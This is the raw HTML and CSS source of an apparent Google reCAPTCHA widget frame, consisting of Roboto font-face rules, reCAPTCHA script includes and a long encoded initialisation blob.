  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-P-p_tn_jNQ-MAoq0dpm7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-P-p_tn_jNQ-MAoq0dpm7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-P-p_tn_jNQ-MAoq0dpm7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22c8KFw6IDAmHDkxEKMBLCtR/[base64]/b3DDthHDlMOIMiVTw5vCiUtCwrsESMKmPsOSRAh0wrBpYsKVNUADwrkdwrnDncKlFsO2YwnCtCDCiV/DjnrDgcOCw6PDi8OFwrFRI8OHLhJNeF82NhnCnn7ClzHCmVfDv2AKMcKoAMKRwo/[base64]/DsmPDv8OSJCrDhcO0wrDCrTDDuxRKcD06HETCu0XCicKhXyVdwr3Dv8KjMgcuBMOeIl0kwpBjw7VhJcOFw5fCtAwlwrAKMVPDpC3Dj8OTw5wbJ8OPcsOTwpMVbg7DoMKBwr/DhcKPw67CmcKxYTLCvMKVBcKlw4IKZld4DRTCgsK0w7rDlsKLwqTDnyt/PH1JSwDCp8KLRcOKbsK4w7DDs8OywrVBT8OcdcKWw7vDvsOVwoDCvw4NMcKrPgsUD8Kbw6sWQcKNSMKPw7/CicKgRw1nKGbDh8O/ZcKWNlktW3DDisOuGURtIGsvwqlyw4M+L8OOwopMw6XDsSlWanzCusKYw7E/wrUkDhcUw77DlsKNGMKybiXCtsOmw5bCmcKiw5/[base64]/CkMOSw7t2agplFHvDjGzDt8KKw6PDicKTJMONw64jw4rCsMKTBcO9fsOcM0Blw7ZRMcO/wpREw63Cs37Cp8KrN8KlwpXCmX3DnGLCsMKpaFFjwocxXg7Cj1bDvDDCgcKyHjkpwoLCvHvChcOvw4/DrcKJAQ4nTsOtwozCqRnDqcKlAURlw5IbwqDDu3LDmD5NMsK8w5/CpsOpFUTDnMOCTHPDq8KdZTjCisOsa27Ct0saKcKDb8OlwoTCqMKpw4fCvF/CncOawotvaMKgwqt/wojCkWfClwfDmMOVMVbCvSLCpMOZMVbDkMOhwq/ConREIcOWbTLDkcOIZcOAY8Kuw79PwoBWwo3CjcK7wqLCq8KwwoUEwrLCv8Osw6DCrWvCp0BkHHlKdTMFw69WLMK4wrp8w7zClHELOyvCi34iwqY7w4hlwrfDvj7CvywQwrfChzg6woDDjXzDsnhhwqccw4oxw6lXRH7CvMOvUMO1wp3CkcOnwp5Uw69uShYOcSZuVn/CjwZOWcOIwqvCpQUJRg/Csjd9QMO0w7DCn8Kze8Ouw7N6w4siwp7CgRtjw5dPERNrDDRcNMO5JMKCwrNawoXDmsKrwoB/[base64]/CnX7DtmzDksOqwqTClE4yw5/CuMKuwpPDpi/Ct8KFw5DDk8OyVsKTJj4GG8ODdUdaKwN7w4FlwpzDijbCtUfDssO6Pi/DoRDCsMOENcKjwpPCncOKw64Pw5rDoVbCqns2SGIGw4nDiwfDksOSw5fCtcKRQMOxw6QgIQZJwrkVH0t4PzhLQ8O/NwjDsMKIZhQKwoQ4w73DuMK5dMKXRz7CphVBw5QJN1PDrVU1Y8O+wo/Do0LCklpbWsOUchJUwoLDjWBew6A1S8K5wqnCgcOwe8Osw4LChXDCo25bw75dwpzDl8OVwqhqA8OdwojDj8KJw5cLKMKwZMO+KkbCpm7ChcKuw4VBdsO6MsOuw6sHe8KOw67Dl0F1w4XCizjDoz4LNC5Wwp4IVcKPw6PDrn7DjMK/w4zDsFYaQsOzEsKmClrDpTjCsDIfKAbDp3BXPsKCDSHDgMOKwq1CHUXCtGHDhQbCssOvWsKoPcKPw4jDn8OzwooIN2BFwrLCtcOFD8K/BBYnw7Qzw6XDkCwow6/[base64]/CqsORCMKRwp/[base64]/worDlgvDgjLDkDnCscOFw5PCjcK0H8KAw7h6UsKuw5UFw7M1VMOVDXTCtjYCwoPCpMK8w4DDqGjCi1DDjSccacK1O8KaDSXDt8Ovw7dsw7weUQnCugDDosO1wq7CosKdw7vDusKVwonDnETDqDldIxPCh3Fiw5HDk8KqBk0DTxdPw6DDq8O3w507HsOFfcOeUXkGw5/CsMOawo7CiMKwYQfCiMKyw6crw7PCsF0SAcKfwr5jBhvCr8OZE8OkJGHChWsMRWFVQcO2RsKCwpoqIMO8wrXCvyJPw4fCvsObw5DDgMKuwprCrsKBfMKqAsOhw4R6AsKzw4FTQMOlwojChsO3RsOHw5RDEMKewpI8wpLChsKEVsO4IFnDnTsBWMKFw60rwqhUw6F/w7JAwrzDnQkEU8KTKMKewpw1wqjCq8OeIsKze3zDqsKTw5bCgMKUwqAjd8Ofw6TDpU8lG8KNwrspUm1CUcOzwrl3PRVGwpQOwpxIwp/DgMOww49lw41Gw4nDngpcU8K3w5XCsMKOw4HDv1PDgsK0N1d6w7wFFsObw7RNHwjComfCvAsawr/DsnvDuw3CpcOdRMOew6cCwrTDknzDo0bDi8KFeSjDgMOqQ8OGw4vDr1tWDnfCjsOWT17CjjJIw6nDvsKqcU/DhMOhwqQ0wrQLHsKnK8OtV3TChXzCphAnw7lYRlnCo8K/w5HCssOxw5zCjMOew50Bwqplw4TCmsKJwoXCnMOpwp51w4DCsU7CqVBWw6/[base64]/DimnCi1TDnBPDh8OZw4c3w4LChMOww4Ivw6oHAnF5wqoSFcKmTMKyZMKbwotdw4Mrw5LCrwrDksKSRsKNw7DCm8O5wrxifmrDrDTCj8ODw6XDuQEgNRRxwohYNsK/w4J9asOgwq9nwpR3c8KEOjJCwpbDr8KFLsOnw450RhzCrSzCojLClVULexHCi37CmcOoK3wWw5dbwp3ChklRbSYnasK6HyvCvMKmYsOkwoNjGsOOw7YDwr/DmcOPwrpew4lMwpdAZsKrw60wJE7DvwtnwqBmw5/ChcKBOztxcMOzCCnDoVfClAtKATI/wrQowoDCmCzDsjPDm3RAwo3Cuk3DgHUEwrtawoTCsgfDssKhw7AVIWQ+O8Kww7/CpcO4w6jDp8O+wrHClXwpWsO3w7lyw6fDssKoa2EtwqfDlWB6ZMKQw5bDosOCLsOjwrEbE8O/NMKPUW9jw6oHP8Oyw4PDtz/[base64]/Dv8OpwrtZFlHCo8K4DsOxAsOIwrnCg8KJWDnCmWrCucKHw6oFwpVIw5VlI1okOTpfwprCkUPDqwV9az9Pw5MlTi4/EcOPElFzwrEOPi4cwqgFecK9TMKdWBXCkGHDmMKnw7jDtH/Ck8OGETh1FUrCgcKZw5fCtMO6csOwIcOOw4zCuUXDuMKwWErCgMKMBsO1wqrDsMO4bibDhwfDk2XDgsO3f8OoQMO6BsOhwqclSMOMwoPCr8KsQjHCkXMEwrXDlkIpw5Zaw5LCvMOAw6woDcONwp7DgG/DgWHDnMKUDUtkccOow5TDssKUPTdNw6rCo8KxwodqE8OYw7PDoXxcw7TDhSdqwqjDsR4/[base64]/FFrDosKZw7g6w6prwpV/[base64]/CvsO8w68IwrYhPjB8V05dw7DDgFvDoQ7Ctj3DusKvCiVucmx1wokjw7tVTsKow559JFzCosK7w6/CgsKCb8OHQ8Kaw6/DhcKQwrnCkDfCucKOwo3DnMK0PHkuwpvCqMOpw73DqipowqjDrMKVw4fCqyAPw7k8OcKpVTTCm8KZw50+Z8OdO0LDuiAnF0JmO8KMwp4ScAXDq2LDgCBEJA45YRXCm8Oow5nCnSzCjngONhpRwoB/[base64]/[base64]/[base64]/[base64]/KQtGwqrCusK1JQBcGW7CnsKZw7nCrAfDoxTCksK0Hj7CjMOUw5TCnlYRLcOIwrIAF3MIeMOqwp7DlCLDiHcQwpN0aMKEbzdDwr7DpcKPSGdhGiHDgMKvOCPCpS/ChMKfT8KeeVsjw5BMfsObw7TCuD98BMOOOcKrElnCh8O5wrJdw4/Dhj3DhsKywrcVVgsaw4HDhsKJwqJjw7tBIMOxZQhow4TDo8KROU3Dkj/CvkR3S8OOw5JSTsOxRXd3w5HDig9oS8OoYcOIwr/Dn8O0OMKYwpfDrxTCjMOFAm8hfjULV2LDv2PDqMKiPMKTG8O7YF/DqkQGQgs3MsOew7Fyw5zDkwYTKGd9UcO3w7lbZ0lwSCEmwowLwo4DLydRJsKmwphVwoE2HEtiNQtGcyLDrsOOE3JQwqnCrsKgAcK4JGLChT/ClRw7SSLCv8OffsKXScKDwrrCjHHClw5Ww7bCqjLCmcK9w7AxW8KBwqxVwqsBw6XDtsOUw6jDlMKkHMOQMU8hJMKKPVg7YMOowrrDhG/CnsOJwqLDicOjUjvCqzUtXsOkEx7CmcOmOMO6cHrDvsOKc8OFP8KowpbDjiQFw5QbwovDtMOLw49WbgvCgcKsw4xxSB1Mw782CsO2ZhrDgcOgTV0/w77CqFEeFsOLY0/[base64]/DiMOCYMOww5XCssOTwrxowqbCk8Khw5DDhMOaLSIwwoNKw6AKJhFZw6JMAcOiPMOJwoxzwrVDwr/CmsKAwqc/OsOOw6LCqMKrbh3CrMK8Ti5Iw5ljOk3CscOdEsOHwoDDkMKIw4TCsQ0Gw4XCjcKjwosyw4TCn2XDmMO4w43DncKGwrEYRhnClF8rRMOvUMKobcOWP8O3HcKrw5BGBlHDuMKsesOuZCplI8KIw6VRw43CpsK3wp8Uw4/DrMOdw53DvWFRdRdkSwpLLSzDu8OOw5TCr8OcdCxWJBfCk8KUBkVPw6x1H30Cw5QDST96BcKrw4LCkCQdccK1aMOUWcKGw5UGw7TDpwQnw47DjsKgPMKRIcK5fsOEw40rGCfCgUzDncKiWsOIZh3CgGt3CCd/[base64]/DisO/wrg/WyXCg03Cgkc/wo99UMKLK8OMGF7DncKXwq4nwq5JWkXDsEvCjsKEP0hpEywHJF/CsMORwotjw7rCqcKUwqoCLgsOK2w4fMO5DcOtwodZK8KVwqM4w7VUw6vDqS7DoxjCpsOwQicMwpbCtg94w5TDmcK6w4o3wrJ9FsKXwooRJMKgw6Uiw7jDgMOmbMKww6XCg8ODH8KYU8K+f8OPHxHCmDLDngJjw7fClyN4MW/Dv8OTLMOow5JTwrADRsK/[base64]/dsOGan4/woITPhoQfMOPfTwrS8ONAMODw43DmcKrbWPClsKVcg1ZSH9Uw6jDnQfDokfCp3ITcsKicirClkxNRcKlUsOqJsO1w63DuMKBLSovw6HCgMOGw7k+Wx1xA3DChx5Zw6HCjsKrA2HCrlldCAjDkULDncKJBTs/L3zDuB1Qw5giwpjDmsOMwrTDpFzDgcKVEsOjw7LDjEc6wp/[base64]/ClDjDgMKVEWxMIFPDrXbCh8KtcHbCnsO6w5ZiKx9FwpA/UsKkOMKZwpVaw44HSMO3Z8KGw4puwrvCmBTCgsOkwqNxbcOgw5t4W0XCv1l7PsO3dsOaNcOfRMKpSGrDoQPDnlTDkEbCtj7DgcK0w49MwrsJwrXCh8Kfw77Cr39/wpcDDMKLwrHCjsK3wovCjR07aMKjAsK6w6cXLAHDmcOfwqg6PcKpeMO4HHDDjMKbw4xnK05NcgLChiHDv8KLOR/DmkN3w4nCgivDkQjClsKGNEvDukLCtMOBV2c3wo8Cw7MySMOLQll0w4fCn1bCg8KiHQDCkE7Cgg8Fwq/DsXbDlMO7w4HCp2VJaMOjCsKZw70tF8KCwrkGDsKhwonClV5PUBpgNWXDjzpdwqYmfVIsfDUQw7MNw6jDmltKfsOjNBjDiyjCs17DqsKHUsKxw7l/XRUswoE/A3sATsObdWM0wpLDrwxGwrJvFcKwPi4yJcOJw73DgsOswrnDrMO2YsOxwr4Hf8Kbw73CvMOPw4jDh1stSh3CqmkEwoTCnkHDly52w4YvN8OCwqzDkMOdwpTCt8O5I0fDqn8Uw5/DtcOkC8Orw44dw63DoWLDgzjCnGzCgkNgZsOTS1rDlCxsw7TDm388wrZbw6ExdWvDusOzKsKzYMKGEsO1ccKKSsO+ZjZeDMKQSMOWY25iw5PChiLCpnbCoj/Cp0PCm2k7w7NuG8KPSH8Ew4LDpSRwV1zDs3hvwpjDkDPDpMKNw4zCnVk1wpLCqSEVwqPCq8KzwrLCt8KJaVvDmsKyaxlBwql3wp8cwoXCllrDtiDCml1GZcO4w40NbsOQwpsQZQXDtcOUFztmBsKtw77DgVLCnwcfV3FYw6zClMOlfMKEw6xZwpR+wroDw6ZuUsKRw6/Du8ObBw3DiMOJwqTCtMOmNF3CnsKtwoPCl1fDkEPDicO/WzQdX8OTw6FVw5XDoHPCgsOfAcKGShzDtF7DisKuIcOsElARw4o2XMOvwrQqJcO6JjwNwqHCscKXw6dtwoo+MkPCvlIlwq/[base64]/E8KeYxnDjCfDl8OBH8KDwoxxwoHCu8Ozw6TDoDgXO3vDnTM0wpXClsKYasK1wqTDiQzCp8KuwqjDjsKfC2/Co8Osc2QTw5c9Bl/CscOrw4PDtMOzHVxkw64Hw5PDgBt+w7orUmbDlCZ7w6vDhlDDgDHDk8K1ZhXCrMOEwqvDtsKYwrEufxQaw7QOGcOtMMOnB0PCo8OgwoLCgMOfE8O0wpMcBcO5wqPCpMKVw7VgVMKvUcKDcxTCpcONwp96wodAw5jDvHPCl8KGw4/[base64]/CpsKIw48Wwr/DklzCl8K1w73CpjnDicK/NMO0w4MlDm3CicKFSzkOwpN3w5DCjMKGw4rDl8ORNMKXwrFcSDzDocOiecKFfMOoWMOwwrrDnQnCi8Kew6XCjVJ/ZlUEwqB+dzDDkcKbUCc2OW9Bwrdfw5bClMKhJyPCvcKpN3TCtMKFw6/CmXzDt8KwTMKALcKtwpdjw5Myw6DDtT/CjH/CgMKgw4JIUUdMO8KtwqLDkE3DicOxBB3CpSYVwoTClMKcwoMZwrrCrcOWwp3DpjrDrVk6elrCiSoDDsK4U8OCw59MUsKNbcOIHUcuw6jCr8O+eQ7Cj8KQwqYAUHPDosOPw4B/wqsdBMO9OMK/EiTCslU5E8KCw5bDhAohS8OlBMOew5g1WsOIw6QJHmkuwrUvGGHCucOHw7paaxPDqHpPJQzCuTEfFMOtwq7CuUgVw6LDhcKpw7wkCsKUw6LDisKxMMO+w5XCgBnDiUB+UsKowqp8w7ZFP8OywrM/YMK8w4XCtk8KBhrDogovaU4rw6zCpWLDmcKowpvCqilxJcORPgbCjgfCiRDDhy/DiC/DpcKawqfDtiBxwqI/AMO8w6rCkH7Cu8KdesO4w57CpD89dRHDhcObwr/CgE1VYQnDrsKid8Kjw6pFwqfDpcKVcX7CpVnDjjbCi8KywrbDu39lcsOyK8OiK8KFwo8EwrbCiU3Dk8Olw4p5A8KvMsOeT8Kxc8Ohw6xYw5gpwqYud8K/wqjDh8ODwop1wrLDtsKmw7xvw4gMw6IRw43DgEZ4w6s0w5/Dg8OLwrPCgTbCmmXCoD/DnRzDtMO7wofDicKQwptBP3FgAkkxcXXChB/CucO6w7HDkMKyQMKqw6o1HBPCq2ZyZB7Dg2loRsKiEcKoPRjDiHvDkyDDnXbDiTvCrMOUWWB2w5vDlsOdGVfCg8OUY8O+wqlfwp/[base64]/CsMKCHsKqw4xewqrDvhXCscK2bR4/[base64]/KsOGwoLCj2LCskhgwoHCgMK2KsO+w487RMO1VjYLwqVdw4QhfsKrGsKtOsOoZGtwwrXCgMOqeGwzYRd2Qn9QRVfDlTksFMOYdsOxw7bCrsKcSEZFZMOPISMIc8Kdw4jDqAduw5JRdhfDoVJWeSLDnMOcw7nCv8KuLU7CqkxwBRnCikjDicKpPHDCuVkgwrDCgsK4w7/CvjjDq3oPw4XCsMOJw7s7w7rCmcOLfsOALcObw4XCl8KaKxkZNWjCr8O6JMOpwoUtIMO0JknDncOJCMK9DzPDu1nCgsO+w6XChCrCrsK9AcOww5HDuz4xIzPCrGoGwrfDvMKLR8OrU8KxPMK+w6HDgVfCosOywpnCv8KZEWx+w4/[base64]/CoSnCmgHDlHzDhhDDsWp6w5DCiD7Cp8Ofw7PCsATCs8O7YChuwqQ1w60HwpHCgMOXCjdFw4Maw59rYMK1BsOxY8OTAnYwSMOqKAvDucKKRsKUSDdnwr3DusOyw5vDncKqM18iw6UzcjnDlV3Cs8O7NMKww6rDuS/DmMOFw4Elw6BTwowQwqBEw4jCpBNBw68/RR1wwr7Dh8K4w5XClsKBwofChMKpwoMfV1cxV8KYw7ELXmh0HBkBN0DCi8KRwosYKsKqw48sWsKVV1HCikTDtcKyw6TDiFkBw4LCrg5dRsKhw5fDkVl5G8ODYlLDtMKKw7XDn8K3KsO3WsOAwp/CkUTDqj8+LjPDtsKcU8KvwrDClRbDicK+w4VVw6nCqWnCn0/[base64]/[base64]/ChlFSRMKebMOmwrXCvhfDhR3DmkExwoDCrTgow7rClShLYkXDqcOQw6F6w7xqIQnCuVVcwpnCklc5GkjDhMOawq3CnBMSRcK+w5MHwoHClMKbwoHDmsOvP8KswphCKsOycMKJbsOFDVEowrfCncO9P8K5dTcaDcO8NAvDkMOtw7F9VjXDo0nCkDrCksO/w5bCsynDpCzCt8OIwq9+w4EEwqdiwrrCnMKMw7HDpCdaw7ADQXPDnMKtwo9lXV5ddHx8ZkrDksKxeR01BAJ/QsOeAcOSEcOrfB/CtsODOg/[base64]/DknDDukTDqcOCC1IiDEgiwq1swqAlwrJbSVBaw6vCgsOnw6XDlBA0wqcYwr3Du8O1w5IGw7bDucOzYVkvwph7ahcYwovCu2hpVMO7w7fChUpSM23Co2Eyw4bCiGU+w7LDvcOyZypCWAzDlTLCnBQdcTMFwoNUwpl/M8KUw6XCp8KWbEsqwoRQZDTCmcKawrEuwpFrwoXChGvDtsK0HQXCnzFpc8OMZAXDiwU2SMKWw59AHnA7WMOcw4ZuAMKFJ8ONAHpQJlPCpMO3TcOra13CgcOzMxPCtyjCkzc4w67DsCMjd8Omwo/DgWMCJh05w7TDocOWVRAVEcOkS8KLw7bCoHHDncK8HsOjw7JzwpDCg8Kdw6HCo3rDhFHDkcOBwoDCiU3CpmbCisO3w5kiw4hhwq9AdxU2w63Dn8K2wo0RwpLCj8ORVMOjwqgRG8OwwqFUJyHCmmMjw4pEw5cBw6k5worCosOkEETDr0XDlgjCjR/DlsKawpDCv8KDSsOaWcODaBRJwp53wonCmUbDtMO/JsOCw7pOw4vDji9vFx7ClwXCrigxwrXChWVnMSjDt8ODchJyw6pvZcK/Bl3CtjJWKcOhw5cMw63Ds8KuNQjDucKsw49uDMOkD1bCpCFBwoZ5w5ICEHcdw6nDmMO9w59kIFhhHmDCuMK0MMOpWcO8w7A1ayccwpcpw7bCnhsRw5TDr8KmBsO9I8KtMsKtbF/Cu2pAe1zDo8Kpwq9IWMO8wr7DrMKJM3vCnz/DmcOdVcKjwpcTwqfCh8O1wrrDtMONUMOew6/[base64]/w5pbwr12PG3DvsOtPMK5ScKcXC18wqTDoAtJCRXDgnBed8KINThMwpHCssKBF0vDp8K+PcOYw7fCnMO/asOYwoMfw5bDrsKTPcKWw7HCncKcWcOiMl7Cng/CrxQjTsKLw77Du8KkwrdRw59BPMKTw5ZEITrDgV1TNMOXXMKuVwgiw7pCcsOXccKRwqHCksKewpFXaT7Cs8Orw7zCszPDoWPDncOFS8Khw73DuzrDkyfDpDfCkGxuw6gRcMKhwqHCtcKjw6orwovDjsOKRzdfw4lecMOnRUZYwqomw7vDmgBRdXLChS/DmcKJwqBBIsOBwpg5wqEgw57CisKrFF1hwqTCjFwYVsK6GcK/bcOAwovCs0U0f8KdwqHDtsOeIFJaw77DlMORw59sMMOUwovCnh8dc1HCvRHCq8Olwogyw67DvMOOwqfDuzLDs17CtyTDlMOGw61hwrhrVsK7wp9DGg1qLcKnJk5FH8KGwrRZw7nDvwXDsU/DsnzCkMKYwrXCnjnDk8KYwonCj3/DjcOGwoPCnWc9wpIbw4F8wpQPcEBWAsKqw6VwwrzDgcOHw6zDssKIXCXClsOrVhYoc8KcW8O+WsKYw7dUEsKIwr5GNQPDp8OOwqPCl3QOwozDlwbDvy/CgxwWIFNNwq3Cj1nCm8KkfMOlwokaL8KkLsOzwo7ClkhvZkYzGMKfw5kDw6h/[base64]/DlGzDiwElX1AjwpYFK8KpwqFaw5cmTF1faMODel7CmMKRcV5CwqnChXjCom/Dni3CkWpVWn4hw4BTwqPDrH/CvVXDmMOAwpE0wo3Co243SyVowpzCuVZVBzhuQz/[base64]/Vl59w4nDg8O3w4Q5Q3XDiMK4V8OPWMOwEcOlwpJ7EEgWw55Qw6XDiUDDoMKMQMKKw6jCq8Kjw5/[base64]/Y8OCw4vDkcOpwqlNwp/CrWfCscKdwp3CmkILw5fCr8KOwqYawqpLEsOQw5IxMMOYSj0NwqbCscKgw690wqVqwprCkMKjQcOMFMOqOcKsAMKGw4A1EA/[base64]/Ds09ow4ZWaMK4wrAGOzNUMSPCq2fCu0RtW8OTw6N6VMO/wqUgQQTCpVMQw5LDisKJI8ODe8KzK8OjwrTCrMKPw4JMwrRgY8Ordm7DiWM7w6TDhRvCtgwuw6wxH8Ovwr9Kwp3DscOKw79cZzoZwr/CpsOiMmrChcKrZ8KDw5Y8w4dJPcOEMMKmKsKQw711IcOCMWjCiFsEGU0hw5fDjVwvwpzCpMKwTcKDWcOzwovDnsOoaHzDlcOgJ0Q5w5nCtMOYGMKrGFzDhcK5XjTCj8K/woBew410wqPDuMKFXWVVLsOlKF/CtTRdIcKdTQnDssKSw79qOjjDnWfCsEfDuDbDmjJzw6NGw6zDsHzCpzIcY8OwXH0ow6PDusOqFV3CmSrCgcKIw5gAwrk7w64GXibCtjjCk8KlwrAjwoB/ayh7w7BBY8O5E8O3eMOuwphVw4fDpQVhw43DqcKDbTLCksK2w5hGwq7DicK7IcKOdADCui3C